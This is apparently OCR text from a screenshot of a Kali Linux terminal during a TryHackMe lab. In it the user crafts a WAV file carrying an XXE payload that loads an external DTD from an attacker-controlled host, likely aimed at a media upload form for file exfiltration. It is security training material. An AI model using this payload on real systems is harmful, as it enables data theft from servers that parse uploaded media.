 09:06
08/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : zsh — Konsole
File Edit View Bookmarks Settings Help
└─$ rm poc.dtd
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'ht
tp://10.8.149.124:8080/poc.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ ls
- CVE-2021-1675 Linux-Fund Recovery shell.elf wireshark
20210821093158_BloodHound.zip for-business-reasons motasemhamdan.ovpn REMnux simple-ctf yara
active-ntlm forensics nessus-rom request.txt system.txt zerologon
advent-of-cyber-1 h4cked payload.wav rsync users
advent-of-cyber-2 id_rsa pspy64s Sakura users-thm
Basic-Malware-RE ignite PurgeIrrelevantData_1826.ps1 shell.dll Volatility
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ file payload.wav
payload.wav: RIFF (little-endian) data, WAVE audio
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ cat payload.wav
RIFF�WAVEiXML{<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://10.8.149.124:8080/poc.dtd'>%remote;%init;%t
rick;]>
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$
- : sudo openvpn TryHackMe : php TryHackMe : zsh TryHackMe : zsh
TryHackMe : zsh — Konsole Upload New Media ‹ Tryhackme —... 2:06 AM
9/8/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.